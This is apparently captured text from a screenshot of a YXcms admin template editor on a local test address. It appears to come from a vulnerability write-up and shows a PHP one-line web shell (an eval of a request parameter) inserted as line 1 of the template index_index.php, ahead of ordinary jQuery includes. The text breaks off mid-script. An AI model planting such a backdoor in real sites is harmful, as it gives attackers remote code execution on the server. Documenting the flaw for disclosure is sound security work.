 Not Secure 192.168.0.2/yxcms/index.php?r=admin/index/index
ms 管理首页 结构管理 内容管理 拓展应用 当前用户：YX
当前位置：【模板内容编辑】
index_index.php 保存
1 <?php @eval($_REQUEST['trganda_password_you_dont_know']); ?>
2 <?php if(!defined('APP_NAME')) exit;?>
3 <script type="text/javascript" src="__PUBLICAPP__/js/jquery.KinSlideshow-1.2.1.min.js"></script>
4 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.slider.pack.js'></script>
5 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.easing.js'></script>
6 <script type="text/javascript">
7 //<![CDATA[
8 jQuery(function() {